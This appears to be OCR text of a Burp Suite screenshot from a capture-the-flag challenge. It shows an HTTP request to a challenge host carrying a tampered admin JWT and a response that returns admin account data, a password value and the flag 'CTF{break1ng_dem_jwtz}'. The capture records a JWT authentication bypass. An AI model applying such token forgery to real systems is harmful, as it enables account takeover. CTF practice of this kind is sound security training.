 Request
Pretty Raw Hex \n
1 GET /user/capsule HTTP/1.1
2 Host: 4f892065e0154d8dc9ff520a0865020e.challenge.hackazon.org
3 Sec-Ch-Ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A
Brand";v="99"
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7ImlkIjoxLCJ1c2VybmFtZSI6
ImFkbWluIiwiZW1haWwiOiJoZWxsbyIsInBhc3N3b3JkIjoiOTA3MDYwODcwIn0sImlhdCI6M
TYyODUwMzA4NX0.fgmmwQ6mcNRsDoI9B9NQtSVT8QzMxgyu20QorhzYpTE
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.182 Safari/537.36
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer:
https://4f892065e0154d8dc9ff520a0865020e.challenge.hackazon.org/capsule
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 If-None-Match: W/"19-FajrotuhlvtIIjW9V72yvERctyg"
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 09 Aug 2021 09:59:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 137
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"89-GFGAOQNg09L6xIvQ94Ib2uCWHmg"
10
11 {
"status":200,
"data":[
{
"id":4,
"username":"admin",
"email":"admin@spacerace.com",
"password":"-432570933"
}
],
"flag":"CTF{break1ng_dem_jwtz}"
}